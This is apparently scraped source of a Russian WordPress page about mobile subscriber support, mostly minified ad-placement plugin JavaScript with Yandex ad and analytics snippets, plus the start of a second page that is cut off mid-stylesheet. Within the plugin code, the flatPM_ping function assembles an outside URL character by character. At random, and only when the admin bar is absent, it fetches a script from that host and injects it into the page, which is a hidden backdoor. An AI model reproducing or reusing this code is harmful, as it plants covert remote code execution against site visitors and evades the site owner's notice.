Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"9","px_s":"seconds","close_window":"false"}},"ID":"36887","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-677815-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-677815-25',\n    blockId: 'R-A-677815-25'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"9","px_s":"seconds","close_window":"false"}},"ID":"36888","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-677815-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-677815-26',\n    blockId: 'R-A-677815-26'\n  })\n})<\/script>","snd":"","res_of":"720","res_to":"1024"},{"fst":"\n<div id=\"yandex_rtb_R-A-677815-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-677815-26',\n    blockId: 'R-A-677815-26'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95973761, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95973761" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"506927e341fd4df1b02bf4cbc7e1dc54","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<style>
@import url('http://fonts.googleapis.com/css?family=Exo+2:100,200,300,400,500,600,700,800,900&subset=cyrillic');
</style>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yes-mts.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.12.0
body_size: 28762
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>

  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width">
  <meta name="format-detection" content="telephone=no">
  <meta http-equiv="X-UA-Compatible" content="IE=Edge"/>
	
  <title>Поддержка абонентов 📞 Справочная служба, номера телефонов | Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет</title>
<meta name="robots" content="max-image-preview:large"/>

<!-- All In One SEO Pack 384649.1.2[241,458] -->
<link rel="next" href="/page/2"/>

<script type="application/ld+json" class="aioseop-schema">{"@context":"http://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","publisher":{"@id":"/#organization"},"potentialAction":{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"#webpage","url":"","inLanguage":"ru-RU","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"#breadcrumblist"},"description":"Сайт поддержки абонентов. Как проверить баланс, как узнать остаток, как подключить услуги, как сделать переадресацию или как отключить интернет ","about":{"@id":"/#organization"}},{"@type":"BreadcrumbList","@id":"#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Поддержка абонентов 📞 Справочная служба, номера телефонов"}}]}]}</script>
<link rel="canonical" href="/"/>
<!-- All In One SEO Pack -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/" />
<link rel="dns-prefetch" href="#"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/yes-mts.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: 